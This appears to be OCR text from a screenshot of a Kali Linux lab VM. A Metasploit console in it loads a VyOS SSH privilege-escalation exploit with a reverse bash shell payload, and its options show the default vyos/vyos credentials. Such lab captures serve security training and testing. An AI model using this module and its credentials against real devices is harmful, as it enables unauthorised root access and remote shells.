 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2021.3-vmwar... GSM-TRIAL-21.04.8-VMware-... Metasploitable2-Linux
kali@kali: ~ 06:51 PM
kali@kali: ~
File Actions Edit View Help
msf6 > use exploit/linux/ssh/vyos_restricted_shell_privesc
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(linux/ssh/vyos_restricted_shell_privesc) > options
Module options (exploit/linux/ssh/vyos_restricted_shell_privesc):
Name Current Setting Required Description
PASSWORD vyos yes SSH password
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 22 yes The target port
USERNAME vyos yes SSH username
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(linux/ssh/vyos_restricted_shell_privesc) > show paylads
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1:51 PM
11/16/2021